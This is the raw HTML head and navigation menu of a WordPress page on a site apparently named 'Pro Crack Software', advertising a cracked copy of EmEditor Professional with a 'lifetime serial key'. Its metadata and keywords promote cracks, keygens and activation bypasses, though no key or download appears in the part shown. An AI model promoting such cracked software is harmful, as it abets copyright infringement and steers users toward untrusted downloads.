

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://procrack.co/emeditor-professional/
body_size: 51193
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://procrack.co/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>EmEditor Professional 22.0.1 With Lifetime Serial Key</title>
	<meta name="description" content="EmEditor Professional Break is a lightweight extensible business content tool for Microsoft Windows. This application accompanies" />
	<link rel="canonical" href="https://procrack.co/emeditor-professional/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EmEditor Professional 22.0.1 With Lifetime Serial Key" />
	<meta property="og:description" content="EmEditor Professional Break is a lightweight extensible business content tool for Microsoft Windows. This application accompanies" />
	<meta property="og:url" content="https://procrack.co/emeditor-professional/" />
	<meta property="og:site_name" content="Pro Crack Software" />
	<meta property="article:published_time" content="2022-11-16T00:00:50+00:00" />
	<meta property="article:modified_time" content="2022-11-16T15:04:59+00:00" />
	<meta property="og:image" content="https://i0.wp.com/procrack.co/wp-content/uploads/2022/11/download-48.png?fit=225%2C225&ssl=1" />
	<meta property="og:image:width" content="225" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Waqas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Waqas" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://procrack.co/emeditor-professional/#article","isPartOf":{"@id":"https://procrack.co/emeditor-professional/"},"author":{"name":"Waqas","@id":"https://procrack.co/#/schema/person/004d998c4f183b1f5b719e1f8d3d949a"},"headline":"EmEditor Professional 22.0.1 With Lifetime Serial Key","datePublished":"2022-11-16T00:00:50+00:00","dateModified":"2022-11-16T15:04:59+00:00","mainEntityOfPage":{"@id":"https://procrack.co/emeditor-professional/"},"wordCount":592,"publisher":{"@id":"https://procrack.co/#/schema/person/b4326375deee4a1a2403c37123030aaf"},"image":{"@id":"https://procrack.co/emeditor-professional/#primaryimage"},"thumbnailUrl":"https://procrack.co/wp-content/uploads/2022/11/download-48.png","keywords":["emeditor price","emeditor pro download","emeditor pro portable","emeditor professional","emeditor professional (64-bit)","emeditor professional 18.9 12 crack","emeditor professional 2021","emeditor professional 21","emeditor professional activation","emeditor professional activation code","emeditor professional activation key","emeditor professional apk","emeditor professional download","emeditor professional free","emeditor professional getintopc","emeditor professional github","emeditor professional google drive","emeditor professional history","emeditor professional home","emeditor professional home edition","emeditor professional how","emeditor professional installer","emeditor professional installer download","emeditor professional iso","emeditor professional jar","emeditor professional jar download","emeditor professional journal","emeditor professional jre","emeditor professional jupyter notebook","emeditor professional key","emeditor professional keygen","emeditor professional lifetime license","emeditor professional mac","emeditor professional mac download","emeditor professional mac free download","emeditor professional manual","emeditor professional mode","emeditor professional new features","emeditor professional new version","emeditor professional not working","emeditor professional notes"],"articleSection":["Window"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://procrack.co/emeditor-professional/","url":"https://procrack.co/emeditor-professional/","name":"EmEditor Professional 22.0.1 With Lifetime Serial Key","isPartOf":{"@id":"https://procrack.co/#website"},"primaryImageOfPage":{"@id":"https://procrack.co/emeditor-professional/#primaryimage"},"image":{"@id":"https://procrack.co/emeditor-professional/#primaryimage"},"thumbnailUrl":"https://procrack.co/wp-content/uploads/2022/11/download-48.png","datePublished":"2022-11-16T00:00:50+00:00","dateModified":"2022-11-16T15:04:59+00:00","description":"EmEditor Professional Break is a lightweight extensible business content tool for Microsoft Windows. This application accompanies","breadcrumb":{"@id":"https://procrack.co/emeditor-professional/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://procrack.co/emeditor-professional/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://procrack.co/emeditor-professional/#primaryimage","url":"https://procrack.co/wp-content/uploads/2022/11/download-48.png","contentUrl":"https://procrack.co/wp-content/uploads/2022/11/download-48.png","width":225,"height":225,"caption":"EmEditor Professional 22.0.1 Crack With Lifetime Serial Key"},{"@type":"BreadcrumbList","@id":"https://procrack.co/emeditor-professional/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://procrack.co/"},{"@type":"ListItem","position":2,"name":"EmEditor Professional 22.0.1 With Lifetime Serial Key"}]},{"@type":"WebSite","@id":"https://procrack.co/#website","url":"https://procrack.co/","name":"Pro Crack Software","description":"Download All Direct Softwares Links","publisher":{"@id":"https://procrack.co/#/schema/person/b4326375deee4a1a2403c37123030aaf"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://procrack.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://procrack.co/#/schema/person/b4326375deee4a1a2403c37123030aaf","name":"Brouce","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://procrack.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","caption":"Brouce"},"logo":{"@id":"https://procrack.co/#/schema/person/image/"},"sameAs":["https://procrack.co"]},{"@type":"Person","@id":"https://procrack.co/#/schema/person/004d998c4f183b1f5b719e1f8d3d949a","name":"Waqas","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://procrack.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1c5b6754c789e4d9dd24c2df5fca57553df3a8862ddfb8497c74b54f878b4af7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1c5b6754c789e4d9dd24c2df5fca57553df3a8862ddfb8497c74b54f878b4af7?s=96&d=mm&r=g","caption":"Waqas"},"sameAs":["https://procrack.co/"],"url":"https://procrack.co/author/pcadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pro Crack Software &raquo; Feed" href="https://procrack.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Crack Software &raquo; Comments Feed" href="https://procrack.co/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/procrack.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='maxwell-theme-fonts-css' href='https://procrack.co/wp-content/fonts/48b57d627eedcd0672e54525e0f2012d.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://procrack.co/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://procrack.co/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://procrack.co/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #33bbcc;--wp--preset--color--secondary: #008899;--wp--preset--color--tertiary: #005566;--wp--preset--color--accent: #cc3833;--wp--preset--color--highlight: #009912;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='maxwell-stylesheet-css' href='https://procrack.co/wp-content/themes/maxwell/style.css?ver=2.4.1' type='text/css' media='all' />
<style id='maxwell-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='maxwell-safari-flexbox-fixes-css' href='https://procrack.co/wp-content/themes/maxwell/assets/css/safari-flexbox-fixes.css?ver=20200827' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://procrack.co/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://procrack.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://procrack.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://procrack.co/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://procrack.co/wp-content/themes/maxwell/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://procrack.co/wp-content/themes/maxwell/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://procrack.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://procrack.co/wp-json/wp/v2/posts/4763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://procrack.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://procrack.co/?p=4763' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://procrack.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://procrack.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocrack.co%2Femeditor-professional%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://procrack.co/wp-content/uploads/2020/06/cropped-Digital__Design_107-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://procrack.co/wp-content/uploads/2020/06/cropped-Digital__Design_107-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://procrack.co/wp-content/uploads/2020/06/cropped-Digital__Design_107-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://procrack.co/wp-content/uploads/2020/06/cropped-Digital__Design_107-512-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-4763 single-format-standard wp-embed-responsive wp-theme-maxwell post-layout-one-column">

	
	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://procrack.co/" rel="home">Pro Crack Software</a></p>

								
			<p class="site-description">Download All Direct Softwares Links</p>

			
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		
		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-690"><a href="https://procrack.co/">Home</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://procrack.co/category/anti-virus/">Anti-Virus</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-693"><a href="https://procrack.co/category/backup/">Backup<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://procrack.co/category/cd-dvd-burners/">CD &#038; DVD Burners</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://procrack.co/category/converters/">Converters</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://procrack.co/category/desktop-tools/">Desktop-Tools</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://procrack.co/category/download-manager/">Download Manager</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://procrack.co/category/drivers/">Drivers</a></li>
</ul>
</li>
<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-699"><a href="https://procrack.co/category/e-book/">E-Book<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://procrack.co/category/game/">Game</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://procrack.co/category/management/">Management</a></li>
</ul>
</li>
